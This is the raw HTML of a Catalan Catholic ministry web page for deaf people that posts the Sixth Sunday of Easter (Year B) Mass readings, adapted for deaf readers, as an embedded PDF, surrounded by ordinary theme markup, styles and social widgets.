<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9086"><a href="https://www.pastoraldelsord.org/ca/category/ambits/sords/">Auditiu: SORDS / SORDCECS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9087"><a href="https://www.pastoraldelsord.org/ca/category/ambits/cecs/">Visual: CECS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9088"><a href="https://www.pastoraldelsord.org/ca/category/ambits/fisics/">Físic / Mobilitat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9089"><a href="https://www.pastoraldelsord.org/ca/category/ambits/psiquics/">Psíquic / Intel.lectual</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-9640"><a href="https://www.pastoraldelsord.org/ca/category/documents-ca/">Documents</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-9635"><a href="https://www.pastoraldelsord.org/ca/category/documents-ca/lectures-missa-ca/">Lectures de les Misses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9636"><a href="https://www.pastoraldelsord.org/ca/category/documents-ca/material-de-catequesi/">Material de Catequesi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9431"><a href="https://www.pastoraldelsord.org/ca/enllacos/">Enllaços</a></li>
</ul></div></div>            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.pastoraldelsord.org/">Inici</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Documents" class="entry-crumb" href="https://www.pastoraldelsord.org/ca/category/documents-ca/">Documents</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">LECTURES DE LA MISSA DEL SISÈ DIUMENGE DE PASQUA 6-B</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-7693" class="post-7693 post type-post status-publish format-standard has-post-thumbnail category-documents-ca category-lectures-missa-ca" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.pastoraldelsord.org/ca/category/documents-ca/">Documents</a></li><li class="entry-category"><a  href="https://www.pastoraldelsord.org/ca/category/documents-ca/lectures-missa-ca/">Lectures de les Misses</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">LECTURES DE LA MISSA DEL SISÈ DIUMENGE DE PASQUA 6-B</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-04T00:03:00+02:00" >04/05/2024</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pastoraldelsord.org%2Fca%2F2024%2F05%2F04%2Flectures-de-la-missa-del-sise-diumenge-de-pasqua-6-b%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=LECTURES+DE+LA+MISSA+DEL+SIS%C3%88+DIUMENGE+DE+PASQUA+6-B&url=https%3A%2F%2Fwww.pastoraldelsord.org%2Fca%2F2024%2F05%2F04%2Flectures-de-la-missa-del-sise-diumenge-de-pasqua-6-b%2F&via=Pastoral+del+Sord">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.pastoraldelsord.org/ca/2024/05/04/lectures-de-la-missa-del-sise-diumenge-de-pasqua-6-b/&amp;media=https://www.pastoraldelsord.org/wp-content/uploads/2021/05/Lecionario-s-1.jpg&description=LECTURES+DE+LA+MISSA+DEL+SIS%C3%88+DIUMENGE+DE+PASQUA+6-B">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=LECTURES+DE+LA+MISSA+DEL+SIS%C3%88+DIUMENGE+DE+PASQUA+6-B %0A%0A https://www.pastoraldelsord.org/ca/2024/05/04/lectures-de-la-missa-del-sise-diumenge-de-pasqua-6-b/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.pastoraldelsord.org/wp-content/uploads/2021/05/Lecionario-s-1.jpg" data-caption=""><img width="696" height="139" class="entry-thumb td-modal-image" src="https://www.pastoraldelsord.org/wp-content/uploads/2021/05/Lecionario-s-1-696x139.jpg" srcset="https://www.pastoraldelsord.org/wp-content/uploads/2021/05/Lecionario-s-1-696x140.jpg 696w, https://www.pastoraldelsord.org/wp-content/uploads/2021/05/Lecionario-s-1-300x60.jpg 300w, https://www.pastoraldelsord.org/wp-content/uploads/2021/05/Lecionario-s-1.jpg 699w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Lecionario s"/></a></div>
            <!-- content --><p style="text-align: center;"><span>Lectures de la Missa Dominical adaptades per a persones sordes</span></p>


<div class="wp-block-pdf-viewer-block-standard" style="text-align:left"><div class="uploaded-pdf"><a href="https://www.pastoraldelsord.org/wp-content/uploads/2015/05/B-PASCUA-6.pdf" data-width="" data-height=""></a></div></div>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.pastoraldelsord.org/ca/2024/05/04/lectures-de-la-missa-del-sise-diumenge-de-pasqua-6-b/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pastoraldelsord.org%2Fca%2F2024%2F05%2F04%2Flectures-de-la-missa-del-sise-diumenge-de-pasqua-6-b%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=LECTURES+DE+LA+MISSA+DEL+SIS%C3%88+DIUMENGE+DE+PASQUA+6-B&url=https%3A%2F%2Fwww.pastoraldelsord.org%2Fca%2F2024%2F05%2F04%2Flectures-de-la-missa-del-sise-diumenge-de-pasqua-6-b%2F&via=Pastoral+del+Sord">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.pastoraldelsord.org/ca/2024/05/04/lectures-de-la-missa-del-sise-diumenge-de-pasqua-6-b/&amp;media=https://www.pastoraldelsord.org/wp-content/uploads/2021/05/Lecionario-s-1.jpg&description=LECTURES+DE+LA+MISSA+DEL+SIS%C3%88+DIUMENGE+DE+PASQUA+6-B">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=LECTURES+DE+LA+MISSA+DEL+SIS%C3%88+DIUMENGE+DE+PASQUA+6-B %0A%0A https://www.pastoraldelsord.org/ca/2024/05/04/lectures-de-la-missa-del-sise-diumenge-de-pasqua-6-b/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Article anterior</span><a href="https://www.pastoraldelsord.org/ca/2024/04/27/lectures-de-la-missa-del-cinque-diumenge-de-pasqua-5-b/">LECTURES DE LA MISSA DEL CINQUÈ DIUMENGE DE PASQUA 5-B</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Article següent</span><a href="https://www.pastoraldelsord.org/ca/2024/05/11/lectures-de-la-missa-de-lascensio-del-senyor-b/">LECTURES DE LA MISSA DE L&#8217;ASCENSIÓ DEL SENYOR-B</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.pastoraldelsord.org/ca/author/pastoralsord/">Pastoral del Sord</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Pastoral del Sord"></span><meta itemprop="datePublished" content="2024-05-04T00:03:00+02:00"><meta itemprop="dateModified" content="2024-05-07T17:00:16+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.pastoraldelsord.org/ca/2024/05/04/lectures-de-la-missa-del-sise-diumenge-de-pasqua-6-b/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.pastoraldelsord.org/wp-content/uploads/2020/10/logo.blau_.2020-300x167.png"></span><meta itemprop="name" content="Pastoral del Sord"></span><meta itemprop="headline " content="LECTURES DE LA MISSA DEL SISÈ DIUMENGE DE PASQUA 6-B"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.pastoraldelsord.org/wp-content/uploads/2021/05/Lecionario-s-1.jpg"><meta itemprop="width" content="699"><meta itemprop="height" content="140"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2_ebb td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_2_ebb" ><script>var block_tdi_2_ebb = new tdBlock();
block_tdi_2_ebb.id = "tdi_2_ebb";
block_tdi_2_ebb.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2_ebb","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":7693,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2_ebb","tdc_css_class_style":"tdi_2_ebb_rand_style"}';
block_tdi_2_ebb.td_column_number = "3";
block_tdi_2_ebb.block_type = "td_block_related_posts";
block_tdi_2_ebb.post_count = "3";
block_tdi_2_ebb.found_posts = "409";
block_tdi_2_ebb.header_color = "";
block_tdi_2_ebb.ajax_pagination_infinite_stop = "";
block_tdi_2_ebb.max_num_pages = "137";
tdBlocksArray.push(block_tdi_2_ebb);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3_6be" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2_ebb" href="#">Articles relacionats</a><a id="tdi_4_6cb" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2_ebb" href="#">Más del autor</a></h4><div id=tdi_2_ebb class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pastoraldelsord.org/ca/2026/01/17/lectures-de-la-missa-del-segon-diumenge-2-a/" rel="bookmark" class="td-image-wrap " title="LECTURES DE LA MISSA DEL SEGON DIUMENGE 2-A" ><img class="entry-thumb" src="[data-uri]" alt="" title="LECTURES DE LA MISSA DEL SEGON DIUMENGE 2-A" data-type="image_tag" data-img-url="https://www.pastoraldelsord.org/wp-content/uploads/2019/07/Lecionario-s-218x140.jpg"  width="218" height="140" /></a></div>                <a href="https://www.pastoraldelsord.org/ca/category/documents-ca/" class="td-post-category">Documents</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pastoraldelsord.org/ca/2026/01/17/lectures-de-la-missa-del-segon-diumenge-2-a/" rel="bookmark" title="LECTURES DE LA MISSA DEL SEGON DIUMENGE 2-A">LECTURES DE LA MISSA DEL SEGON DIUMENGE 2-A</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pastoraldelsord.org/ca/2026/01/10/lectures-de-la-missa-del-baptisme-de-jesus-a/" rel="bookmark" class="td-image-wrap " title="LECTURES DE LA MISSA DEL BAPTISME DE JESÚS-A" ><img class="entry-thumb" src="[data-uri]" alt="" title="LECTURES DE LA MISSA DEL BAPTISME DE JESÚS-A" data-type="image_tag" data-img-url="https://www.pastoraldelsord.org/wp-content/uploads/2019/07/Lecionario-s-218x140.jpg"  width="218" height="140" /></a></div>                <a href="https://www.pastoraldelsord.org/ca/category/documents-ca/" class="td-post-category">Documents</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pastoraldelsord.org/ca/2026/01/10/lectures-de-la-missa-del-baptisme-de-jesus-a/" rel="bookmark" title="LECTURES DE LA MISSA DEL BAPTISME DE JESÚS-A">LECTURES DE LA MISSA DEL BAPTISME DE JESÚS-A</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pastoraldelsord.org/ca/2026/01/04/lectures-de-la-missa-de-la-epifania-de-jesus-reis/" rel="bookmark" class="td-image-wrap " title="LECTURES DE LA MISSA DE LA EPIFANIA DE JESÚS (REIS)" ><img class="entry-thumb" src="[data-uri]" alt="" title="LECTURES DE LA MISSA DE LA EPIFANIA DE JESÚS (REIS)" data-type="image_tag" data-img-url="https://www.pastoraldelsord.org/wp-content/uploads/2021/06/Lecionario-s-218x140.jpg"  width="218" height="140" /></a></div>                <a href="https://www.pastoraldelsord.org/ca/category/documents-ca/" class="td-post-category">Documents</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pastoraldelsord.org/ca/2026/01/04/lectures-de-la-missa-de-la-epifania-de-jesus-reis/" rel="bookmark" title="LECTURES DE LA MISSA DE LA EPIFANIA DE JESÚS (REIS)">LECTURES DE LA MISSA DE LA EPIFANIA DE JESÚS (REIS)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_ebb" data-td_block_id="tdi_2_ebb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_ebb" data-td_block_id="tdi_2_ebb"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="custom_html-3" class="widget_text td_block_template_2 widget custom_html-3 widget_custom_html"><h4 class="td-block-title"><span>AGENDA</span></h4><div class="textwidget custom-html-widget"><iframe class="mm_google_calendar_widget" style="border: 0; height: 373px;" src="https://calendar.google.com/calendar/embed?height=418&amp;wkst=2&amp;bgcolor=%23ffffff&amp;ctz=Europe%2FMadrid&amp;src=cGFzdG9yYWxkaXNjYXBhY2l0YXRzQGFycWJjbi5jYXQ&amp;color=%234285F4&amp;showTitle=0&amp;showDate=0&amp;showPrint=0&amp;showTabs=0&amp;showCalendars=0&amp;showTz=0&amp;mode=AGENDA"></iframe></div></aside><aside id="custom_html-7" class="widget_text td_block_template_2 widget custom_html-7 widget_custom_html"><div class="textwidget custom-html-widget"><!-- CONTACTE -->
<div class="tdm_block td_block_wrap tdm_block_button td_uid_28_5f9297ed10f79_rand tdm-content-horiz-center td-pb-border-top td_block_template_2" data-td-block-uid="td_uid_28_5f9297ed10f79">
<style>
body .td_uid_29_5f9297ed11264 {
					background-color: #4b6896;
				}
				
                .td_uid_29_5f9297ed11264 {
                    min-width: 250px;
                }
				
				.td_uid_29_5f9297ed11264,
				.td_uid_29_5f9297ed11264:before {
					border-radius: 24px;
				}



				
				.td_uid_29_5f9297ed11264 {
					font-size:20px !important;font-weight:500 !important; color: #fff;
				}
</style><div class="tds-button td-fix-index"><a href="/ca/contacte" class="tds-button1 tdm-btn tdm-btn-md td_uid_29_5f9297ed11264"><span class="tdm-btn-text">CONTACTE</span></a></div></div></div></aside><aside id="custom_html-8" class="widget_text td_block_template_2 widget custom_html-8 widget_custom_html"><div class="textwidget custom-html-widget"><!-- COL·LABORA -->
<div class="tdm_block td_block_wrap tdm_block_button td_uid_31_5f9297ed113a2_rand tdm-content-horiz-center td-pb-border-top td_block_template_2" data-td-block-uid="td_uid_31_5f9297ed113a2">
<style>
body .td_uid_32_5f9297ed11680 {
					background-color: #4b6896;
				}
				
                .td_uid_32_5f9297ed11680 {
                    min-width: 250px;
                }
				
				.td_uid_32_5f9297ed11680,
				.td_uid_32_5f9297ed11680:before {
					border-radius: 24px;
				}



				
				.td_uid_32_5f9297ed11680 {
					font-size:20px !important;font-weight:500 !important; color: #fff;
				}
</style><div class="tds-button td-fix-index"><a href="/ca/donatius" class="tds-button1 tdm-btn tdm-btn-md td_uid_32_5f9297ed11680"><span class="tdm-btn-text">DONATIUS</span></a></div></div></div></aside><aside id="custom_html-9" class="widget_text td_block_template_2 widget custom_html-9 widget_custom_html"><div class="textwidget custom-html-widget"><div style="height: 64px;">
	&nbsp;
</div></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><div id="tdi_5_e3e" class="tdc-zone"><div class="tdc_zone tdi_6_4c9  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_6_4c9{
                    min-height: 0;
                }
</style><div id="tdi_7_f83" class="tdc-row"><div class="vc_row tdi_8_ece  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_8_ece,
                .tdi_8_ece .tdc-columns{
                    min-height: 0;
                }.tdi_8_ece,
				.tdi_8_ece .tdc-columns{
				    display: block;
				}.tdi_8_ece .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_10_f8e  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_10_f8e{
                    vertical-align: baseline;
                }.tdi_10_f8e > .wpb_wrapper,
				.tdi_10_f8e > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_10_f8e > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_10_f8e > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_social_counter tdi_11_3ec td-pb-border-top td_block_template_2">
<style>

/* inline tdc_css att */

.tdi_11_3ec{
margin-bottom:4px !important;
}

</style>
<style>
/* custom css */
.td_block_social_counter{
                        font-family: 'Open Sans', arial, sans-serif;
                        font-weight: bold;
                        font-size: 11px;
                        color: #fff;
                        margin-bottom: 47px;
                    }.td_block_social_counter .td-sp{
                        position: relative;
                    }.td_block_social_counter .td-sp:after{
                        content: '';
                        width: 1px;
                        height: 16px;
                        background-color: rgba(255, 255, 255, 0.1);
                        position: absolute;
                        right: -1px;
                        top: 8px;
                    }.td-social-list{
                        *zoom: 1;
                    }.td-social-list:before,
                    .td-social-list:after{
                        display: table;
                        content: '';
                        line-height: 0;
                    }.td-social-list:after{
                        clear: both;
                    }.td_social_type{
                        width: 100%;
                        margin-bottom: 10px;
                        -webkit-transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                        transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                    }.td_social_type:last-child{
                        margin-bottom: 0;
                    }.td_social_type:hover .td-social-box{
                        background-color: #222;
                    }.td_social_type .td_social_info{
                        padding: 0 0 0 9px;
                        position: relative;
                        top: -12px;
                    }.td_social_type .td-social-box{
                        height: 32px;
                        position: relative;
                        overflow: hidden;
                    }.td_social_type .td-social-box .td-sp{
                        display: inline-block;
                    }.td_social_type .td_social_number{
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding-left: 9px;
                    }.td_social_type .td_social_button{
                        float: right;
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding: 0 14px;
                        margin-top: 8px;
                        top: 9px;
                        height: 16px;
                        line-height: 15px;
                        text-transform: uppercase;
                    }.td_social_type .td_social_button a{
                        color: #fff;
                    }.td_social_type .td_social_button a:after{
                        content: '';
                        display: block;
                        height: 32px;
                        position: absolute;
                        right: 0;
                        top: 0;
                        width: 324px;
                    }.td_social_type .td_social_button a:hover{
                        color: inherit;
                        text-decoration: none !important;
                    }.td_social_type a{
                        color: #fff;
                    }.td_social_facebook .td-social-box{
                        background-color: #516eab;
                    }.td_social_rss .td-social-box{
                        background-color: #ff6600;
                    }.td_social_soundcloud .td-social-box{
                        background-color: #ff5419;
                    }.td_social_twitter .td-social-box{
                        background-color: #29c5f6;
                    }.td_social_vimeo .td-social-box{
                        background-color: #006599;
                    }.td_social_youtube .td-social-box{
                        background-color: #e14e42;
                    }.td_social_instagram .td-social-box{
                        background-color: #417096;
                    }.td_social_pinterest .td-social-box{
                        background-color: #ca212a;
                    }.td_social_tiktok .td-social-box{
                        background-color: #009191;
                    }.td-social-boxed .td_social_type{
                        text-align: center;
                        width: 33.3333%;
                        margin: 0;
                        float: left;
                    }.td-social-boxed .td_social_type .td-social-box{
                        height: 100px;
                    }.td-social-boxed .td_social_type span{
                        display: block;
                        width: 100%;
                        padding: 0;
                    }.td-social-boxed .td-sp{
                        margin-top: 10px;
                    }.td-social-boxed .td-sp::after{
                        display: none;
                    }.td-social-boxed .td_social_info{
                        font-size: 17px;
                        top: 0;
                    }.td-social-boxed .td_social_info_name{
                        font-size: 13px;
                        font-weight: normal;
                    }.td-social-boxed .td_social_button{
                        opacity: 0;
                        position: absolute;
                        height: 100%;
                        margin-top: 0;
                        top: 0;
                    }.td-social-boxed .td_social_button a:after{
                        width: 100%;
                        height: 100%;
                    }.td-social-colored .td_social_facebook .td-sp{
                        background-color: #516eab;
                    }.td-social-colored .td_social_rss .td-sp{
                        background-color: #ff6600;
                    }.td-social-colored .td_social_soundcloud .td-sp{
                        background-color: #ff5419;
                    }.td-social-colored .td_social_twitter .td-sp{
                        background-color: #29c5f6;
                    }.td-social-colored .td_social_vimeo .td-sp{
                        background-color: #006599;
                    }.td-social-colored .td_social_youtube .td-sp{
                        background-color: #e14e42;
                    }.td-social-colored .td_social_instagram .td-sp{
                        background-color: #417096;
                    }.td-social-colored .td_social_pinterest .td-sp{
                        background-color: #ca212a;
                    }.td-social-colored .td_social_tiktok .td-sp{
                        background-color: #009191;
                    }.td-social-font-icons .td-sp{
                        background: none;
                        font-family: 'newspaper', sans-serif;
                        font-size: 14px;
                        text-align: center;
                        font-weight: normal;
                    }.td-social-font-icons .td-sp:before{
                        position: absolute;
                        top: 0;
                        left: 0;
                        right: 0;
                        line-height: 30px;
                    }.td-social-font-icons .td_social_facebook .td-sp:before{
                        content: '\e818';
                        color: #516eab;
                    }.td-social-font-icons .td_social_rss .td-sp:before{
                        content: '\e828';
                        color: #ff6600;
                    }.td-social-font-icons .td_social_soundcloud .td-sp:before{
                        content: '\e82b';
                        color: #ff5419;
                    }.td-social-font-icons .td_social_twitter .td-sp:before{
                        content: '\e831';
                        color: #29c5f6;
                    }.td-social-font-icons .td_social_vimeo .td-sp:before{
                        content: '\e832';
                        color: #006599;
                    }.td-social-font-icons .td_social_youtube .td-sp:before{
                        content: '\e836';
                        color: #e14e42;
                    }.td-social-font-icons .td_social_instagram .td-sp:before{
                        content: '\e81d';
                        color: #417096;
                    }.td-social-font-icons .td_social_pinterest .td-sp:before{
                        content: '\e825';
                        color: #ca212a;
                    }.td-social-font-icons .td_social_tiktok .td-sp:before{
                        content: '\e9d6';
                        color: #009191;
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-pb-span4 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info,
                        .td-pb-span3 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info{
                            display: none;
                        }
                    }@media (min-width: 1019px) and (max-width: 1140px) {
                        .td_social_type .td_social_button a:after {
                            width: 300px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td_social_type .td_social_button a:after {
                            width: 228px;
                        }
                    }@media (max-width: 767px) {
                        .td_social_type .td_social_button a:after {
                            width: 100%;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_type .td-social-box {
                            height: 70px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td-sp {
                            margin-top: 4px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info {
                            font-size: 13px;
                            top: -12px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info_name {
                            top: -17px;
                            font-size: 10px;
                        }
                    }
</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">435</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/PastoraldelSordo"  target="_blank" >Me gusta</a></span></div></div></div></div> <!-- ./block --><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_13_3c3 ">
<style scoped>

/* inline tdc_css att */

.tdi_13_3c3{
width:100% !important;
}

</style><div class="td-fix-index"><div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/ca_ES/sdk.js#xfbml=1&version=v8.0" nonce="YpZQDLyC"></script>
<div class="fb-page" data-href="https://www.facebook.com/PastoraldelSordo" data-tabs="timeline" data-width="500" data-height="" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/PastoraldelSordo" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/PastoraldelSordo">Pastoral del Sord de Barcelona</a></blockquote></div></div></div></div></div><div class="vc_column tdi_15_08f  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_15_08f{
                    vertical-align: baseline;
                }.tdi_15_08f > .wpb_wrapper,
				.tdi_15_08f > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_15_08f > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_15_08f > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_social_counter tdi_16_f96 td-pb-border-top td_block_template_2">
<style>

/* inline tdc_css att */

.tdi_16_f96{
margin-bottom:4px !important;
}

</style>
<style>
/* custom css */
.td_block_social_counter{
                        font-family: 'Open Sans', arial, sans-serif;
                        font-weight: bold;
                        font-size: 11px;
                        color: #fff;
                        margin-bottom: 47px;
                    }.td_block_social_counter .td-sp{
                        position: relative;
                    }.td_block_social_counter .td-sp:after{
                        content: '';
                        width: 1px;
                        height: 16px;
                        background-color: rgba(255, 255, 255, 0.1);
                        position: absolute;
                        right: -1px;
                        top: 8px;
                    }.td-social-list{
                        *zoom: 1;
